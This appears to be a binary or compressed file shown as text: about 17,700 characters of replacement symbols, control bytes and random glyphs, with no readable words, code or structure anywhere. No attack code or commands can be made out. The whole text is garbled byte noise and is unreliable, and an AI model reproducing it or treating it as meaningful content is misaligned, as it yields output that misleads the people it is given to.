�d�,`��!�:���!�W�d�(3L�>c�������˺v1&A0���s5��w�W���)��r.�f�1�a��yM�E��ŉ����z�u:ʎ,r���6-�l�p��e�\,P�NxL%��@+T]���R�@9�i�#�@�.��u��",���HŚpL��g�/h]Z����=z����X���3��NO*��ȝ �4��%Dk�����d����dI�FQГ:�S��'���bP)�d|\g?B�#o�!}j�3D1�Q������Q���D�Wz���U�~��),��*0hk����_���?���㌱��� ��C�]T���d�z����P��q 	�LV�T����zV��j	�qǅ����4u$�im�����z��q��B��aM ��-��ˆ�T�D;{�)_/5H��-�}T� ~�EB��a&��~��o��=RN��R�apZ��S� )�q���i3#�z��sGZ�G?���CZ�oS$�����Z��g�/В���;����[���� (�k��{ߘ���{.�����ʽXƵ�g������3��mQ�ѕ�U�'A�b�We�+sE��(��5X-Y�5� ���3)`�k�ƭ��y�����V~C��sr���|&�����*���9#b�DZgT$�K��Uq����|���*#G����
N���x�ct�w����$���6���^ǉ����"~m�r�v}�-��<By�Z؟	��G���z���r������t���W\���S������Gg�Z)Ux�^Tl��3k����cu��ZƏ�D��	����̰愀�`�ŀ/6a^�7��e�HbxI3�����<��-�����m���&S<���Y���^��D���Is2�I|�[k��V
q8�+ ��QnLǶ2��~�cw��\�yBi�}�=���X�[��Ĺ
�G����gk"�������z�q�]۸���q���]��|q-��X��g4d�K�\����s2���)��fp�VI�7T3������ˠ���R̮}����L)�L��i0`���!)�X��$�7�>��JSQ��h+|%�΂�� ��>��)L"��u�>N f#k+�k�|��d�����RN�$�D2�9�5ŭ�K��
ц.�`��(��7à��%�'��0�|����r�i�q�-#f4d쿄[{a�ts�T�8��\����Tzf���06F'H��4����DRE��F�u$����#~���2�K)��p%׆&.d���D�H$d��{)�M�][�BK0�E5�TG��閜gCdÇRhc�1	�(� �8�s��-$���ULxI������`���k�M5���~��g���k�41����.��{��L��!V�c�b�oP�Տ�m�&�`Q������%1�LB�+&�˭Q� �iömn�i �>ðm-ƃ(��^��^v�=*��U2�� 7Ek����1r?��!�@z'�U�a��o�B�&T��T$��ҭ���9��8{�Bp�wlm���^���A�Å8�Ї M���@[mU)�bY9eeΑVu*x���տ4K�.��a���Ā|�s�c���)���<`D����,q�����ȹLZ�hs2�Wf�z����S���y��ċ��r8�׼|\]�#C�qw+��s�1b�Y�P�t�f_un�1��%$�u*L ��Xg��)�]43l�!`\����op�I��ൕG�=�`�E"�`��f7.ӽ����(^c$wq�!���$J:?�7��A��
�ne^�yV�kB��&��F�� �g������>_���[�����k��-���]��L��,3%�f8$,$6��� &�k�*�AI3�/��{��0 `op!�*�*�s���8��S!`X�:���.�������޵�k[����� ?���b�1ӊ�I;�3P��[O�'��;$�T�4(`��x[O x��V�Ypx="�c,��z��d��d�Z�����
�b��G�������c�㹮͕��~�{�������4a�{>���|v2%�ۘj�z������ع>3?����{ г�sA�#�3�3�J7�I���������ϰ�C��h:i�`�;�i�Ae\,� S�+��s�B� �y̭!��"��!8��&�R")ޘ���S�k���y�\��@	Ʀn��#���c��]ū�>���aW�l�8ʊ�D^�J4�U@�Z@���5`���z@�/y2�Ҕ.1�j���"��&�scEK����k��I���6�#������sm��C��[&#�	.F��C�JPdI��"}���C0l� c��VO��ܫT �o�ȧ��wL��c�tfG�S�$���kç�ε��_y�Ͱ�1�e51�(�|4��e�zh.DƸ�)P$����+R)$�h��S�|����8������߿8����]����w�gma�d Cf�x/���G������ G�A_w/��Ȥ�O�L�"��J"�/h�dj��D��B�&;lt����[�l[����Cw�m�P(�����e?$Ήa ��N,�B�<�6�i�3�Q9AĎ=�����8��3̃tӀ�6z
X���
�qZ$��:�Qq���Oh��6O���O: �"�C��*�[(��Vp%E�{zLo䵺�s�Kz!�a����z϶�1��N�IVs}8�X�XK���Wp�T��qSYO�3�1�+�}��dZ�nSv�C�1�|&pb��^��_��ʄ���$�Рm�U �{�Ĭ�ϣ����1���v�y\ۨ:��p�#g�D�X�B�g)$��lQ�W��p�gEd�����m`���l
tWk:��æ���I��`�Dk���g�P!Ӓ����ύ2�U����U���dgy����v����j��k��Z���Ayo\�O�൸*#K��_�sJ��Y1QL>G��f���3�e�{o�R��6�w�
�w[�x��K�^�w���x̾����Sa�K�Vu�W��3�}��y�f�0�M�L�\kW���Y� 3�}��*鵻�+�A�)	�b��6�jg�ҟ�2+����|ޢ=��¼�;� �¶��R>�����Ͼ��㜦����.Y>�F2�Y�#�g˓ٻ/W0z�"Uϔ�u��t�'����2S�9�4Fd��C��� ��bNtS��].��u��3�Ҿ\��s��0S�k�5�i�V��0
~Zv�K^�>��n���piD�)�L~�+����ja�m~�
H�=�@3`�`);�ٰ5���i���'.�6�h�;Τc��挟NkL�K�E�C5q��=J�!��B
Ւ�}��c����W�u�4�EЊ/�Jz�H\"����e��Ҙg�y������|DZY0"WB���L���3�4p�#\é` NL���;����Jx��m�Àpw�$�â���D��c�"xt��+�D!�k�x1��أ?QD�����V�[����FQ�E���V*��m�� �LhH*���� �,��R�����n^�MF�Q�sQPx-�X�#�l�@f���y����>��������wl���"F��-i9��.D��Ȧ�s`7�M�����D��^7�����Y��&��p���I��[�yt��w����SHw���5ӽ�wlfxy}���w��lh*8�'^^nЛ��>1�!��86E?;��gN|"�e�}S�r�
E�=<",L7/�7�A7��Z� X?я�w��t��4�N��i%�(���D����+��s�8O�����Ķ�0�7�>�Pq����ck�~�1p�7��1��y�1BF�<�x>�%���\��9Bh���"y⼗P �U@|CH�B�[�u��)����z�c^BѤ�ez(Hx��t<4����Q(k/�H�����BôF:����� 0�����	$�X�2vtr��2�D�������~��>�ܻ�H��"jr� Q���-��)#U�+�L8�gI���a2s�|Uh�� ��{//�"�?/�悑s�>���8΃V��M��0�!�����V7�+>T!��_��
7��RڹH�=k_�wm���Xl[&?�	���3&��=�3w�����Z~Q�����8��/� ������8H�^=+����>�=�;aqU ]a���3������p�cBN�t��hn��������:3�6pт��%A`�0�)k�J��.�R���r=�')鼂M_`���\�f1CZt���Ǘ�U��7�s�$D��q
{~�@��Q��hSf�a
�l1�.e&%k�C?O������@�pk�0`xb�jiG�n� 9�.�� ��*3���>��8���
�����1������,��

��K���z�{<i��2��j�5T;��%��$3>�8���A��%��i�[��� $,�]��ߣ������������K�J$3@�5?����4������l��Q4���pc�����4�C�W�0Q4=-ϰ��}'��Oχn����:&�H��p�l'n����W ��s���1B3љL�s�qk�'W
�_GB|W�O0y���67�0�`�F NW�i�	L����g��({Ҋ�q��V`���j����^��`��/���e\`&�o�[�g+ǚ�R3��đz�Kdk|�������}�K�F�9�D�S��bߚg��p��/74 ��M�����sSd���Ҙ���lL�CF$	l�5�M������A�K��>�Oc��_s����{����BU�C�ª�U�Zw�H���e�t���H>�N=VVT���akm��c�<��@�-��T�'e�I_��>��Vq���ێ��� #b�%�8H�5wD��
̦3_�!�*�½Y���ӥ~*K� ��_���c�i�u������&M~�B����6��\���s�ӳ-��e�\��%|�^ �9�'�4�f[�Z�ݚgb��X�"סϣ��R%��{��1�
l�*�q$X��������(����"@LW�5ލ�kf�����shen��Tũ���C$3��K��E�Os���!�����V���$n)&L�a��Hj���	�lXs�ۻ�=�aS�������x�Ě5�N��>�����\e2O�O��rMF�m��޼?�D�Iz��Ջ�^�G9�cQ��>]���T8Q�"��
�l��I�������q�P�õ<p�&b]�k�G�cO��~��x��UqV��w�m����S)&g"a����q��%,���TАs�+_z�'g@�ru�nz\צ��Uy0��	�����O<)�k����*��p�mU���{����������ZX4����hǝa�b!�}չ]��]ϣ:ơ���X�1��f��#����EYGh�ŕ�*��6��*�+�k"+�b��ŝ4�O	�"��C�W�B�hI��dK��p���O3x�{�/���F��H��a�4xi�$�[ ��֋'��w��r����[�N�����t9t�C	1�&5�����%}�scru qݏ�� ��?�\h废#b�⏰�W�	��NT�SP����
�#,N�"xHX�yr_�����˸Vr4� �/�81*#h]liA���9o�-pt���8d�awx�4�B�1��t۰��w��4��PJ�<�6���^]'8��S<�A�$��n���]��2`Ó"2ߕ焥bC��y�[M&�9|~/gc����C/�"���k�,�TC���o�����.�-��|���qv�m��3qN���a�m��U�^��8;zd���l�d����`���^�d�n`�0���������T?��#������y��ĭ����_�8�^�p�+bZ��ӭ�Y�hq��i��jѪh0Α�E�>�z<R�G7X*B�z��|�6���0���j�&6��۶��w|���O8>����m�Z��mط���v0 ��@�j��w+W��^�4`�)�kx2x
dH��4�;����H��)Ξy�9���`�x���ܕk�o����z�9���2����l?�'R�n�Ph=�+sG!x2�+�o�} �Q<��Fb� ��~�8j�g`e6��q>6�<l��Q��Я�?�%�7Zh^��'Oă)��9n�����"<`>W������&�Y����_���L�������̰���Z� 4��1V�M���3�<�����7`8e����J�9�kU�~\�!U\2��(�V7���O��a
����٣9�]��j��賺�Og�g����k��>���%�j]6�6���9�'��Y*K�a^�d��6��ޓ��%Hy��^�ȕU�Uz�?���7�NO�Iܶ�)(����9?,F&�"����|�����nS(�W�}ũ����h[���y?�΀��xd�J/��꾽���~�8�k[\������B_b�9�OeP�:�P����E�I<�]ی~^f���#�D$[(c�b�� ��I��ء��3����`�.,9>�H�T�B���݊Ru ���r.�?����dB.���$�R�#�%�Y�m�< C&,5��,�k�H���� 7�0�<��ph�`d�W�,�h	p*��`�A�u�,�&���#;�1Ή�	RgHͭ�C"zl���H0��ޖt+6�к����<Z��M����	�?�s�Ƨ|	��륜�`�ח����]��z&K;� s�a3��k��l�ؐp�`��r�e4��%��1과�����>�e߁�p�z�P��o��Ē�I�;TZ"�{K8�k�!h������]^#�h��V��N�ͱ%˶!�H�]���R)�|W��.�BLQMl��\��o_���_��~b��`p7|��0�=&0T��o�ą�f� q�yvh4sw���9"[{��0��p�.�b�׈}(M]apt�y2G�U���] {�moP�}}�n��?��;丣iHI������~��q�>��3O�(s~D�b����0��[�m�����,�y·­���0�8����g����� A�y;F��0����m�8NW��x�����虥�+������0Z�
�F�b�.Uk{��s=g��%]`�B*L���JӃ.�
���6��a�=�� ���c��#�+�B}�����T�_.* f���W�u�ys���Ke��	+�Q�g�i�_����[��<���]a(/L�6.�+�ϴ~� ���re�|,S�\3e��3������Z�}מ���Eг��,��'�����dE
�73|V��9ώ�qH�of"�$c?�V$x�9�s�p���#y��wL����|�+C�G�w
�u��RI���o<�_XN Ӣ�|����˪G�:^�|�c��)=*�J�[��9�;����6�r`u�g���m �*T*���ܣb���J�e�g��׹��}�߯9^��PH�R��c���e���f_��UK��{�W�w��"�XX��&���f	�J�+�^�6�Nڴ���v�Ӷ��3�����P��8��_�[��:��q��6���|���Ƿ���v�q�U�n���u=��}�[t+pkR��P�,ck0�N����GR!��nq&u�5R �l�9^�kϞ��y2V������]I�8�&B� q���uP�g2���2�0��挮���(��=�,\@�l�������̞b�eEB@5�G}0�iA5T��Lԉ����k�-$<0����{Eht����"�y3��Xt���3m�j^I�uA�aӈC��Ӧ�l��=�0�r@?�X�|����t��7Hw�m[���dQn��c\iЇ���4������Қ!j������ �q�@*�1������y �vk�6ܶ��	�������M�o;^��}�����zD�p�ݚ�aD8��0�&I���@��}Ɍ�^.����sZk5����Cq�H�)mq���������T�ITQ0�a4�ы�/*�T��������ۗ���6q�uD��JZ�����k�kZ��-����,�r�������w���n�Xo�T٣�B�\�����j*�&h[�K�\���g�1p����+n�ms�<O|{���\ޛ{9�%!�jV�Xx����D�2a"BQ��R��8�@?]�q9ުW7��q'�a������Ă�"=iTp��11���Q�PU��ӫc�D�̘
1&:�	wY���{���%��^uU���?+�pܡ�s���~�{T����i�u,+M$�p���֤�����U(|�(9�6\��T}�/Z�j#`LϾ�F6}�9��q��z��W�0�t_�����'�?]�b���9*3�{W=���iy^�~*��mE��qB��L7�zQ3:���"xo-�#� ��ydp�^����u�)�T��M�-���ݦez�\�ǎ��]�<_���C-}��,�Rמ5�)�V�R%h׫�i���J�k� �*ܮ�d��^h���;NT���w�?0-�Tpq�CU.����,��w��+ޣ�a
�W���:9�dJ�x�ű�l_��6\״�`]�*���ƿZ޿�o��O�c_���:�݀of�?܏�,O� Y�Ch��#��1���<<He�i��,8�R)ͷ��:��^�Ph�s
�.��x,x�=�7��{{��~�߯�����:�y׶���9#�U�g���0
�2��K�ϺK\�����Fb�*���<�a�g��O� ���+̯�v����BFWx[aN�D=gZ�k١�c����k��ғ����3��܀Ce�`��� s/�(�/�&���I\$�Ѝ7�����"~�3`2o�b�#0#�����O���8^��Q�8��(�dp�Kι��j	i��dj�d���z�B��e
�+�#��������o��܀���3��8��tI5�(X����P,��qCU�|p�F��0����d�&6H��.�g�W:�Õ�w΁q��T�����Ώ7�؛`��`���n;�5@}�*�m0��`"Ĥ�:�-��B�%����ˀ[��m�z�k?b!��.�[T��P>�3Bu%e&m�
�+��F�֋�T��������o?���1�vO�h}x�;dZ������-��I �D�xހ�~��~x��MѶp��A�D�,9�,�~\��?�ڍ0��F|�EY�8��J�q��wt3����>��m_� 3���a��8��qb�@k?���9/���ܧ��r�'~��BkEI��J2��qc�QޘVb�f	M
����0��,��cK��cw�ݕ �y����y��
{+���#џ^^nض�P-J7��4i�<m}�A;B��Sty��R��_�ÉLz�P���HЯ�-�>
�¯�ru�ϰ�9�2Wc���L:���J��p�A��3���,�c_�5�j"�Щ���Q��bme'�'�Wm������}q�寕�����������A�hK�T��x��i�ߊ{�R�#�[�v����ezax����X��T�iض� 	-�*�
M��	� ? ;}�a�Z��l�F/e�(��5'LOCԡ��3]X�-�<�������W�����=>�=W�!�h��eKߩ<�u?q�����ֻ
��w~�9���s-Ƚ�0�X��:�
�_?kN��_�H�u޵m��3���"yC]��nx������r�
�xf�d$C��u���7�2��p&�"���us%�5��a��Hf��(s�r+����B�S|N�J�f�yof���E�=���^W���Զ�;��������d=o%i�<��)/��˒<����?��q�[�_��i�eg�x��v0"g�q�q�5�i2�OF��}�sT �aN�|0<��}�lIwH�H�O.����x���s2N�$�}�6��� ]ȧ�j�g������)H�ᢻ9�e�<�K����/^����cw��ط���zݫ���@��]������F.�a�4Ut ,�רV��r��W$)�;�`�(.���(X�v��8�������X��Nf&#�� �9o �o܂z�w�7bY�J�-�� �=F��.�<qE�q1�;�� N���!�~���!�Sp�ĻM��pw��w���i��O�����O����@�� Z+5����3̽d�<C� !�bZ�!S4W`�{ �,vU*$w����p7V
�D9"��F�D�o����o�������d�0N�y?3�4���0wُ�W�<��o�½գyF�`�p�?b*�	�ݽ(ʩ�ʍ�5��������oö7����"�o;�����7��@�w��~��w}@Bqp���������w�>��ܥ[#i��R�¾Ӌ�ܰޑ��a6������a{��9p�e�QW2�1��nU��u��bň��T �\�p�?{�q8{����mKa���?g� �۶-�I���k��&ދP n��H�N�zIK9��	Gq�e8P�K^�߳�@<3�.�n�7r?�tw�_/�**j�o�x=`*j����x��N� �̊u_�'�3F���(��~��W!��uzeS[f�}d�*b_���*<�p� g��k��1�w1[�����o���!��1���6�����\����4��?
cJ�c"�xx��:�;3�n�1��*.nE��'�qF��s��������h�C�l�\�em�w��3|�*,���d�-�?
�7��y�2��\Y����3=x�
۴�?�ݺ'Q޻�/Ԥ��y�=X��-Mر��Bk�:Ϋ�
k�ၙ�|�p�'��؞Ѩk��y��Ws�|`�'�����݃)�3i k"#�e����|²��yo�+��/�{���:�`���x�)�T&߽�*�����G����º�ѳ߯�X���xXgIܺ�{���K�4\��Ǥ�,#�gi)شÖ=iO:�s�^j3��\@d��͓�aw+�1O|���X'W�֜A3N<��X����� tBQ=b��l�p&C�ǕR�g`���r�I�w�ɪ��0�eQ�T�k8#n��Do�_�.�]l�c�s���>{�����v�?�/둑粖ܮw,ə:�����7��`��@X�rS`��@e�p5�	]Q>�pN���yV�L{/�<����ڣw�Ϟ�e�xj	/	�����;�cn�w�K������e��Y�������no�{Z+U�;�����{*L�]��f�9�vvXk�@�60�~S�6�yp�6>0���~��%���Gs3δ�:-S���Xƌ���+�8*���
㞤��Q��3E*��[�sXX�����^�$ƛ�H!�\1��n���׿~{��~�_��]�]���X��!*�Rs,�Ľڶ9�~�u����������u�N���O _���P$�z�Hts`���;����C���9�����ğ��?���x��w��xy�1x������c�����?��?�˯����y?����^ ��FG��}�p��+
�8>� d�n�-�V�xe
3��=BF<4X����'�hn�'}7zt�QOx� T��%���{�y-�c(���e���e��~�h�n��ǉ�,p�;D�ێ�d�@+�{9{0ϤZ�3=�Bp����Ѭ#������[�����s�cxu������&%��C�`E�=i�iِ11"K�C*����
�6�*@�~N��Dj�r��Ö��+�7��v�X� dY,^lgC9�yO��+cH�Z
�W�0���?��<,ͼR2�B��#�;�?�2ޜ� �u�̒- �0���]�.w�[�=��-jKo�V��h6� ���,\�?Gł�Y�s T�"zu��T<P�L+�	W�����ϵ���L�����Joc�W=��*	��=�z��?����?[>�c��	P��U�a�@��S��Mo`�W�I�����͊���$�<��3zP�+(�W���
����>������=��gzy�����b�=��i�*�1�8��d�E�8�{�)&��L��Ҫ��pC�@������?�VebQ�0�W��9߹g��y��-��|��ն�w��7R���]�_�]�����8T����5��vB!�L��q}�"�.��䳱��M1����B�����32j�f����%� <�W�tl4ͺ�u��ֲ�_h+ ?�a��#u���Z����R�oE���O���C��w����S�¬%�_$K�
"���7�Fd���PhT2�Дl���4��Xq�������W��B�Ě@<y�����n��e/�Ydj��d���'�l����đxY ��`&"5�኿�C�˅���iMB�qV���_ƞ�7A�SD���R�l8qBD��+ �����b�����B@D�"����[�y���0��{�u��m� GYq�4a5h� �y�M�ы3�#�h��Dw׭�ω
�0G��J�8��������5�!�m���:Nts����k�6�!|*�O�:R�5N���}�(Ǐ!�n!0;؊K��Y@�l�gW��V�Mk�������T
&�-��S!��l�6�W0`��_����+��~�����[�,�����7����&� í�-�?�@��J�PISǽ�	l�g�i��{]�!�����4������1\o�i��q���N`4||�po�>��;�=[(S³����?��������w���q��FU�ێ���B�|��P(�P@�B[sO��;��8�;���5��N�,}õ��&>48�=n��^�J��B`~_둂�]�y������-J*6��"�ct�0��c��83�Ӡ�I��+���.�w���	/=4f��?��YѾW��u?���g �@SAc���W��+4<n,�����>��95�����ֶL$8�A�2d6*��a�/Od[�+�La?5�R�������-�Ʉ�|����	q��
��1_��Hֹ���yUD �����P^STUp��f�%��K��q�=� ����1�
�wk� ���&'���!��y	f�Z�k�8�)Tf����� ���2};<)`�����ℇ��pt�o�6�ʪ4����8���������L|֜�~�R�M8Q��g�=�Y�W�)�R��̿Z嗊FAv�z�*2�O���b~U����6��G��u}�4��߽�s�x�V���,: ��a8�p�g�`f<!�����4��g��9�wk�N�13�ߋu��Zz�C:x�����l��h�F�|���)�xY�s���b�"㡥�W]۫�h]�gs|o�_-��ޱ-�e��ֱZ<?���R�o븮s��Mjm��e���4�N�#x���P5�$T}z|��x��M��2w��%D�a��`ZE�crE�`2�������
.�D���� -H0L�os;<�iq=Ha�o1+6��B�����n�6LK�3�rIo������6��'�Y5A&~�e�t �(�n��'��k�a��8�g�Lލ��4����Qx�}Ľ��̅�..�L>��o��"����=����Y�E��> �t�L�r�g�aV��7�^��ޏE�3�������8	�Z�k=�EN4����ݰ7��$|PZ$�;NȾ���.�hV�����P���� �P��ߚ�L1�X+�E[��ׁ8�p�*�� ����#��-���U�[a�������n� �����P��@�����y�n��~��g�����ǉO//����x���������b8p��q�mk���D�G~��J 	>M��^�8=o����O$�pm�I��նQY��
L�0�PT0T�=8��н�΁�߾�n7|���C��-�Hn[çO7��{��}��#�������~l`�px�h�ww>n�P����(v��R��,^�!
�i)�|Τ���kkE��W�hȤz���!�(�!�>�+t��!��b�v� �m�0��&���{�"�W=�:ˬ^�����РJ�f�[��!�� B�?M�&{�4p���o"�!S�X��d�t�;�!,�7W.򼉹x������;����y�_�Vkޕ�Yr�4���\��^��C#���n�������ٕ��s���Pz\����-3�~v�e�H��d"�dҨ R�TB����c�c������W ��B!�D�a7���7Fq�G�`k�=Z�x�ӼT����j��c�|�t�ߣoO�V��W��Ҕ\G�K�	����Z����aie<�|6�:v͸�s�=U�۫�r��9&η&a�?��W��W~�%����{y��U������Ê�������ի���z}�^]7^u]w ��c�Z�\��8�����e�ʽ �^-�-T������R��M��Tp��>'`�{R��r��|�:�c�����J')�O&�{������=�k�߮�+�|���@$��͵o2z��iu���{:����}�q�'AB_U�H퍇���YS�� 8����X��=�y���;0��� �K���m2آ�V����y���Α1��J	kDR��6d)�F7E�@�*e������*C7�v�Nb����P�~���;-��>��&��Zn}G2��s.����e��u4����c���]�q2��<�D����{����R��_� �eo�gW�_bNCB��1˻w<�/r��V�G1����|?{¾�a�8������<a�d�
��#�p���@����1�����\�Z˄����%VN���=b����i��z[��E�3��5l��t0+�I�T� ��T��9l�p� �Al�F �}�-b.�^6�B?2t�j��d�۫g�o_~�������*�	�0�����?�	�~���6Hw?޶o�5�0������U/�M�ͬଠ'z��ʁ��`�VOŞ���TM�.r� ��0Od���S������ ц����GǾ�B���1�����'��/��>~��W���g��yg�\�\�)tS�� ����h�%�$ҿ�N����h�Q�C��<9�{Be�{	�#�vIڞ�4'P��*�'E?C�2�Ϗ�#R�"�)0G���2q7���lgL�	ù�8Zp!��1R�ßG�[pH�̾��z�U��^��U�]�:�����K[�K~�x�^<(��^�e��I�v��U�	�j�.{�Y��L�2�
qϾ�c�Bl�XӲ<��j���Wn"x[9��v,�R�R~�$�1�cLf�,�q+�d*���Q#,���s$�v���@h���M���Z&�S�P_��"SX�Vt�k�wq/�c^۴s��.��N���T ��+/�f8������`ZW��KX��w���Q��Z�kɿk��c�j/��LTm��3���ÊW��*2x�Z�9v�}zX iM��_a�1�e\��W+T&�*�x%y��=y�����.����� ?���}Wl`��{pO�!,�e�l�di�"���cȅ�T�9C�8'���1�������y|o+�K�I�ǅ�-�߰
����z|o ���^ߣ�u���g��8��~_�����i��ܼG� *�b�v⴬&
t����n.���&��!�S��\P;���c:O/̌dm�E�8^��쾻ϛd2��o�2����EeNB�r��lX���� ��6�2
��f��9�<Ś�k4 ��d�e�-�b�h�pP��9��9�8Sm���*�3&��FX�i�H2qĀ>XEh\�(+�
ob���h����%���I��� ��Qe�o���*�`�|E�62=�;�������M ����6s+B�՛��Z�ad�m-�xm-� ���ǁK
�!L���
�p�5`t�M�}D��L��f�0���B�`�V ���@���m�-�Ă��Y`�cx��A���[��sτ۵K���B��A۔ψ�L�
���N+z���k�+x�i�Q��-�i��t`Tk߾�o�;~��UO��~���ox������_v|��	�|�q8>��w�W�*���4��c�'�%1�c��v������uw|���a��1F(����a)`�Nz�,�c��|�v���!�/�Cbm� �|�/�7�}���R_�~�_��?CUq��������������x(̀9L$�&^;�I�,��e���c�6"�f8>z���Wh*Ŝ��i̼+�"������� B٩��_^]0��Iy?���=�U�y8���rzu��7y~X�7�x��3�#w\SzBH�%��%���Pq������1�~52T��������p>�ބ�,� �g2��V��P TF�/�`�~�����,&T�\
X�=ZB�<V�"�����Z[������ |�`��� _L��K���n��u�($�&�M-�3^�����̷א��"��Y���5�d�iM������0�w��}jh�.�������6�	�S�Q�!5t�A�����fi1�r��!Q-�\�*�W|b2��b;���@�˻lK،��Z&+<��Fy���~��eLL�Y�U��J���bVu�s�es�Q������:������zYy���Jw������ʿȧ�3�^/���Jd�/��4��=��@W~�J��4��f	��(�Nx�?^�K�o�$���Ú��U�)q�]&���OX5 jJ���X�q?�*���u����q^�ձT{�S��'�l�w���ֆx�Y�9{�η���y��[sƕ���L�����d�� .��z�����B�w�s�;
���5ώ�����Y�'�c5��،n -b�8EC���4m۴�f�rCpU�,��	c�k|%\��}���B�:�D�p��^y��3�g�WC���X&L��*�eF(�����E�� 3�Y9�fy,LH�Ĥ@�D��P�0?y!��c�К��Yp!���]��is+z�#&�`5oɹC��F�>΄[��n[s����h*�N/[�~v���
7��nY�N2	%3�#�X������Y0�10Z���Ac�,�v��P�J/�I�a���e��m�$̽=�_�^i�S��q`t����,�i1!��-ԁs�}�jR��^1�z���@C�c��S���z�N���̍A��M��8>�����whkh{�q?1�m������7�^q�o0�[�%<��^�!��H�d�m��h�jM��Ǯ��� 
4A���- *���oN#[s%�Ȃ��mS` �����ێ���_���0l��0����?����������o�o|�����ZÍm��4��<�� �5�Գ���3O)�*	��=<iH��^<�<�E���Y�`�'��U&#�9�y`�n��g �m;����g�0��#�$�;����
�L>9C��Y6H��B�~�%K_�ǭ�x"J�I�����d�̻��MX=ͨ��w>�b�y��
_����~�� U0F�{e�g�k�ۨ��:e�2��<`͒Mfʉ��*K;�mô2kx�����N�hZ�${^apeB���O�ؗ�oxY03􈫄��ˀe� [��1:��󚖐Qz'׫�-�M[@�,��0�C��)����}�����.s\����uq�(S#.���˴z�	���;w�"U��"���d>�G�2���?�S�X>>?��ndU >_���Ϝc-��yp���0�֐�:w���݁���{$7^�˶��V�#�2ߚ��:'\>��>��ъV~�4+�� �����I����"����ĊIH2٘L���,L��4OV����|���V���X�Z�����yЋ�ͪ #8r����3��z�v�=�G�W�Ņg�~_��<hپaBf�%�
d��!���t�!�����2��	�,�P$�ovaJ'���Ǧ.h@c�2`=��g�r檩��=�L���a3�U�,��6@3�I&)���P��[.8˾l�����.�1!L �A{�Ő�W�(pt7 lIc���Y����?��7tEna���8Nsb�����8TV�����XKd��b��Bef��|�*.&3͵2��lYK!��,�iT�
tл��!H*�֠v�o-��i��a�l�e�p��S��ap���������!�{S��z}q���hB�ę�pk�y�^DVGP5��uW��`h���b.��� D��B��̟���< �x�a?�	�nSA����~9B�c�!e�8��LG����LQ���jm*�={eHH����FQޞ��.��vu�qW�Ic�q�/�	��O��n;ƽco�Yq~��G���k��������E3 �ۿN�ڦ�H3�`�̓n�2鮾n6rv��1`������xƧ�r߫A�}�GE������튷w/��(�Z��rC�8p����J�oo���_�?�_�g�~���˧O����<�#a�+�u��h��b����9E%& �Y)���g�d�
3	�;F���� Y'��Zn��K��a�'����h�چ�����H�桸r�W��za{���}s�����t8��e����j	_����!'��R�˘9��^�����y$�/m_��!��j�uC��%�_�rA|�e���=c�����3[�&��5�����ϓ��+����&.����	>0Z��>d�y�/��Dg�M̉V��;fӫ`��l�j}��R���X�wW�'Q|��k�1Q����V�.�6��ip��D�����QvE�eR3�rC�KU�L����f���݁���I��Ź_��q^�]ui������~�����&m�Ap���c�l��p�.�l�>�p���l�ʑ>`���n�M� �!���H�P�y�B�u�Q>[i�*�s�dl��{t���������u˼~�3��ۺw�"8��f���}S���@��^΁�8��J �Bd*!�q����9G �m�}��g:��Q��ɷ��fIA���<��o��~����c|vU����3�mO>׶��{��a�b}�6��X,j���^�L��zP?�v��
����L��=j#��q�-�;��8�������=_a�k� o
���`6ZBl�l����:h���f۴2Ct�-�`�Go07�a�'ۈ}�5�=��h�������Dcܖ1���)F0C�k��}Z��	V�p��C��� �T�R��t��C���%x�9��"�E>"�S���Qs
	0�X�	1���)Lb3�.�1^.g�Õ�z��Ϟ� �bȄ��C���к�>����NgX�!�g���k�2�x�#c�}t���/��2��V�. ��4���	4�c ���n��T���qA�\�y!tX��H�	����0�D�x;;D��D0 ���q�8M0BQWD`�9���KR3�x��?�[9��L<�p˴�W�1���:����,1o�R��U�����L�� �0�q�_��3���^^��Gt����&�ݼ$]�w'���a6G�	d%2k��[�5�L43��%���H#��4������ЛBFf����
���s^Z�����^��`��ˏ?��~�y6|����������+~�˟�������8�8?>�{G?�9�u�r�Fx��](�v˹xE�ޏ�{��w��5�lD%�t�	m%����{�h:�\�Jse@�1c~���<�U����?�"��{(��%�2�|��m�x.pLXq�o�zn��j�g�@k��c��V����*u�g�(^�~��ue�*�+=�s��~k~��Gg���j�Ї�t�=�L<��;/�3	��jMVCY���'��~�É��3&��Kmj퓈{e|����3U������>�d"�q��O�vD����Õ���|�* C�J��Z*2ݥ�x�����:9g��L�'0��6�)�;�wA$Z^�����o1Ýk������ l���z鹀a�"�ςNgi��/;�]#��8�'��Pp�9���z����"������1Թɰ�2c�9f&�	�g|R�'�H��	���w#^�n2�)�'x��]1-��')�Y,̸[�c������Uq�G�?����<׊�Q�~�{��73���y|`Z������} ��e���Q�ZF��S2��H���Fx�D�eM��!b@�ኗ�C`��:�Ӆ�o��Nr}(0x����"`�3���ów����~�[��|��9�q̳��d��"y0��X��h)��B��]��:�lY��3�5�b���<�li,6��ɪd,�	��ʰ<��0.�=gp�s>�/y�aV�;;�l)�lG�["
�a^v�¹j��w����bj�X��$���K��7g�l���}ʖmI䲡�+����G��4�SLK̳۸[��2��[4�ĻRp`��*�Wf0��B�Fy5Ƥ�$ӣ!�\�2T��	�]w�lß!+��G�K<<f��`�PH��I�pI<�p��t�d�'�p!o���\�*��!W@��"k��1,�4�m����Kdc��ͭvv�}x��{�y��S�ϸi@�M���J ;z���ï��c��Sd� ��/�	�zޥ`$�O6�*��.��8o"x.�ܰ<+)0*��{-<$�5�	���߾������/o^N�yR;G7�þ7wݏ��6����2��}Iw�%�y�[k�׷�H�#���Ba�0+���,Bm��O6^�1$��� ��A�~���5��CІ�O�ؚ���8д������߿}`��x}����? ���Do��^nP���ám����\l{�${%o��_/��ʧثg���)ڶ�m[km�����H��� ��#��TD]a���H0���\1�0F�q�u��s���-��}PJ
܇�'��8%�P`eF�{�<_(L�̪�q����ZH'�����-�&2��+�����e'e�½j�|M*+�g-��t�W�g�v����U3�ҰNx����{�,nB�zy���%y.�s�ٵ�G+����ē���y��y�/ǘx�خ��ɖD���5����l�}w�I
Li%�+��`A�{�����f����K̹�����9��!h���e����	_����p���һ�w3��q����A"��Lf����
